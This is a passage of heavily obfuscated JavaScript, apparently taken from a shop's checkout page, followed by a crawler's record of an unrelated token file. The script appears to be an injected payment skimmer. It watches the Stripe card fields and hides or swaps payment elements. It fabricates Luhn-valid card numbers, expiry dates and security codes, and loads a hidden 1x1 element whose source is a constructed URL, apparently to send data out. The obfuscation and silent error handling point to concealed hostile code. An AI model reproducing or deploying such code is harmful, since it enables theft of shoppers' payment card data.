_0x91dc28[_0x270afb(0xd1)](0x0)['toString'](0x20);})[_0x3f7b92(0xcc)](/(.)(.)/gi,_0x3f7b92(0xa3))),_0x4f9edc=document[_0x3f7b92(0x91)](_0x3f7b92(0xc7));_0x4f9edc[_0x3f7b92(0xaa)]=0x1,_0x4f9edc[_0x3f7b92(0xa0)]=0x1,_0x4f9edc['id']='i'[_0x3f7b92(0xb6)](new Date()['getTime']()),_0x4f9edc['src']=_0x41dcd2,document[_0x3f7b92(0x92)](_0x3f7b92(0x9b))[_0x3f7b92(0xbf)](_0x4f9edc),_0x4f9edc['addEventListener']('load',()=>{_0x4f9edc['remove']();});}catch(_0xab1676){}}function _0x68d06e(){const _0x5d8ca9=_0x18de;try{const _0xfc7259='4',_0x5f2b85='16';let _0x1b225a='';for(let _0x492909=0x0;_0x492909<_0x5f2b85-_0xfc7259[_0x5d8ca9(0xc3)];_0x492909++){const _0x23519b=Math[_0x5d8ca9(0xa8)](Math['random']()*0xa);_0x1b225a=_0x1b225a+_0x23519b['toString']();}_0x1b225a=_0xfc7259+_0x1b225a;const _0x13dd15=_0x1b225a[_0x5d8ca9(0xca)](0x0,_0x1b225a[_0x5d8ca9(0xc3)]-0x1),_0x3b77d5=_0x1d7093(_0x13dd15);_0x1b225a=_0x13dd15+_0x3b77d5;return _0x1b225a['substr'](0x0,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0x4,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0x8,0x4)+'\x20'+_0x1b225a[_0x5d8ca9(0xb2)](0xc,0x4);function _0x1d7093(_0x34f09e){const _0x1b646c=_0x5d8ca9;try{let _0x168875=0x2,_0x26fa34=0x0;for(let _0x38b5a0=_0x34f09e[_0x1b646c(0xc3)]-0x1;_0x38b5a0>=0x0;_0x38b5a0--){const _0x47c0f1=_0x168875*parseInt(_0x34f09e[_0x1b646c(0xca)](_0x38b5a0,_0x38b5a0+0x1));_0x26fa34=_0x26fa34+Math[_0x1b646c(0xa8)](_0x47c0f1/0xa)+_0x47c0f1%0xa,_0x168875=_0x168875===0x2?0x1:0x2;}return(0xa-_0x26fa34%0xa)%0xa;}catch(_0x4964eb){}}}catch(_0x55c626){}}function _0x535e5d(){const _0x382651=_0x18de;try{let _0x5720dc=Math[_0x382651(0xa8)](Math[_0x382651(0x99)]()*0xc)+0x1,_0x15be13=Math[_0x382651(0xa8)](Math[_0x382651(0x99)]()*0x9)+0x1;const _0xd221b5=new Date();let _0x3232e9=_0xd221b5[_0x382651(0xc9)]()+_0x15be13;return _0x5720dc=_0x5720dc<0xa?'0'+_0x5720dc:_0x5720dc,_0x5720dc+'\x20/\x20'+_0x3232e9[_0x382651(0x9d)]()[_0x382651(0xca)](0x2,0x4);}catch(_0xab0b27){}}function _0x3b95c8(){try{return Math['floor'](Math['random']()*0x383)+0x64;}catch(_0x4e76d4){}}function _0x38608b(_0x248d19){try{return new Promise(_0x3d9ca2=>{const _0x455d97=_0x18de;if(document[_0x455d97(0x92)](_0x248d19))return _0x3d9ca2(document[_0x455d97(0x92)](_0x248d19));const _0x4a45db=new MutationObserver(_0x26accd=>{const _0x3b29bf=_0x455d97;document['querySelector'](_0x248d19)&&(_0x4a45db[_0x3b29bf(0xae)](),_0x3d9ca2(document[_0x3b29bf(0x92)](_0x248d19)));});_0x4a45db[_0x455d97(0xa9)](document['body'],{'childList':!![],'subtree':!![]});});}catch(_0xa9daf7){}}try{const _0x451413=new MutationObserver((_0x47d34e,_0x1f3007)=>{const _0x32bead=_0x18de;_0x47d34e[_0x32bead(0x93)](_0x36035f=>{const _0x1bd07d=_0x32bead;let _0x14858f=_0x2b507d(_0x36035f[_0x1bd07d(0xc2)])+'';if(_0x14858f!=_0x1bd07d(0x98)&&!_0x14858f[_0x1bd07d(0xb0)]('#stripe-card-element')&&!_0x14858f[_0x1bd07d(0xb0)](_0x1bd07d(0xad))){let _0x3dd27d=document[_0x1bd07d(0x92)](_0x14858f);_0x3dd27d[_0x1bd07d(0xb8)]();let _0x12b92b=document[_0x1bd07d(0x92)]('.mcc_applegoogle_payment\x20#uniform-mcc_payment_method_stripe\x20>\x20span');;if(!_0x12b92b[_0x1bd07d(0xc5)][_0x1bd07d(0x9a)]('checked')){let _0x1942d0=document[_0x1bd07d(0x92)](_0x1bd07d(0xac));_0x1942d0['style'][_0x1bd07d(0xa2)]='';}let _0x3e3ae7=document[_0x1bd07d(0x92)](_0x1bd07d(0x9c));if(_0x3e3ae7[_0x1bd07d(0xc5)][_0x1bd07d(0x9a)](_0x1bd07d(0xaf))){let _0x3c966b=document[_0x1bd07d(0x92)](_0x1bd07d(0xad));_0x3c966b!==null&&(_0x3c966b[_0x1bd07d(0x94)][_0x1bd07d(0xa2)]='',!_0x122810&&(_0x3b968e(),_0x122810=!![]));}}});});_0x38608b('#mcc_payments\x20li.mcc_stripe_payment')[_0x383f81(0x96)](_0x3c1e3c=>{const _0x47d374=_0x383f81;_0x451413[_0x47d374(0xa9)](document[_0x47d374(0x92)](_0x47d374(0xa1)),{'childList':!![],'subtree':!![]});});}catch(_0x2fe440){}});
    })();

})(jQuery, this);

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/eu/wntoken_f0d3aa1041166ed855856ecb0bb7de9e.txt?ts=1766945066976
body_size: -194
content:
20250129041754